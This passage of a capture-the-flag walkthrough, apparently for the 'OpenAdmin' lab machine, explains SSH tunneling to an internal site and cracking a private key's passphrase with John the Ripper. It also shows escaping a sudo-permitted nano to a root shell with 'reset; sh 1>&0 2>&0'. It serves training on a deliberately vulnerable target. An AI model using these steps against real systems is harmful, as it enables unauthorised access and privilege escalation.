

Now that we have a password for the internal site, we need to access it. Remember the 'sites-enabled' folder I mentioned? There's an 'internal.conf' file in there:
How do we get access to an internal only website? SSH tunneling!

Beginner Breakdown: Let's take a closer look at latter part of the SSH command. The-Lflag is for local port forwarding. The52846:127.0.0.1tells SSH to use port 52846 on 127.0.0.1(my local machine) and the last:52846is the remote port I want mapped to my local port. To make this clearer, if I used the commandssh jimmy@openadmin.htb -L 1337:127.0.0.1:52846from my machine, the webserver on OpenAdmin's port 52846 would be forwarded to port 1337 on my machine.
With the tunnel in place, I can access the internal website:
The credentials 'jimmy/Revealed' work and we get Joanna's private key:

You can tell from the 'Proc-Type: 4, ENCRYPTED' line that there is a passphrase on the key. Here I'll use ssh2john.py to convert the key to a format that JohnTheRipper can handle, write it to 'joanna-id.hash' and crack it:

Armed with the passphrase, we can now use her private key to SSH in as Joanna:
The user flag:
Privilege Escalation

Running sudo -l shows us that Joanna can run /bin/nano /opt/priv as root:
The last part of the GTFOBins entry on nano reads:

We run the sudo command, exactly as listed in the sudo -l entry:

Control-r followed by control-x gives us this prompt:

Enter 'reset; sh 1>&0 2>&0' as follows:

BAM! We are dropped into a root shell:
Beginner Breakdown: WTF is with that hieroglyphic looking command you typed into nano to get a root shell??? Let's slice this into chunks:
Control-r in nano prompts you for a file to insert from your current directory.The subsequent control-x prompts you to execute a command as you see above. If you were to type in the commandifconfig, you would see your network interface config appear innano. Try it!
reset resets the terminal. The ; separates commands as explained earlier. sh 1>&0 2>&0runsshand redirects stdout(1) and stderr(2) to file descriptor 0(stdin). Since the control-r we hit wants a file and we redirectsh's stdout and stderr to a file descriptor, we can see output of commands. It can be tricky to explain and a headache to understand so I'll refer you to this tutorial with examples which should help clear things up.
The root flag: